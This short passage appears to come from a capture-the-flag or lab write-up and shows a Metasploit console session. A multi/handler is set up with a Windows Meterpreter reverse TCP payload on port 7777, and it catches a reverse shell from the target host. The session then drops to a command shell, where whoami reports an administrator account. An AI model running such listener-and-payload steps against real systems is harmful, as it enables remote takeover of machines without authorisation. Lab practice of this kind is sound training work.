 [msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/meterpreter_reverse_tcp
payload => windows/meterpreter_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST tun0
LHOST => tun0
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 7777
LPORT => 7777
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 10.10.14.61:7777
[*] Meterpreter session 1 opened (10.10.14.61:7777 -> 10.129.230.179:56952) at 2025-07-19 04:17:36 -0500
(Meterpreter 1)(C:\Windows\system32) > whoami
[-] Unknown command: whoami. Run the help command for more details.
(Meterpreter 1)(C:\Windows\system32) > shell
Process 6648 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
analysis\administrateur
C:\Windows\system32>